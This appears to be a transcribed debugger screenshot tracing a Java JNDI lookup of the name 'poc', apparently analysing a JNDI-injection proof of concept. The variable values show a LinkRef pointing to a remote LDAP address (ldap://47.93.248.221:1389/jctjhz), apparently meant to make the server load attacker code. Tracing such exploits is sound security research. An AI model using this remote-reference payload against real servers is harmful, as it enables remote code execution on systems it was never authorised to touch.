 4 overrides
168 public Object lookup(String name, Hashtable env) throws NamingException, RemoteException { name: "poc" env: size = 3
169 String prefix = this.getPrefix(name); prefix: "poc"
170 String restOfName = this.getRest(name); restOfName: ""
171 Object object = this.lookupHere(prefix, env, restOfName); object: "Reference Class Name: javax.naming.LinkRef\nType: LinkAddress\nContent: ldap://47.93.248.221:1389/jctjhz\n
172 if (restOfName.length() == 0) { restOfName: ""
173 if (NamingDebugLogger.isDebugEnabled()) {
174 NamingDebugLogger.debug( msg: "+++ lookup(" + name + ", " + object.getClass().getName() + ") succeeded"); name: "poc"
175 }
176
177 return this.resolveObject(prefix, object, env); object: "Reference Class Name: javax.naming.LinkRef\nType: LinkAddress\nContent: ldap://47.93.248.221:1389/jctjhz\n" en
178 } else {
179 try {
180 if (object instanceof NamingNode) {
181 object = ((NamingNode)object).lookup(restOfName, env);
182 } else {
183 object = this.getContinuationCtx(object, prefix, restOfName, env).lookup(restOfName);
184 }
185 } catch (NamingException var7) {
186 throw this.prependResolvedNameToException(prefix, var7);
Notifications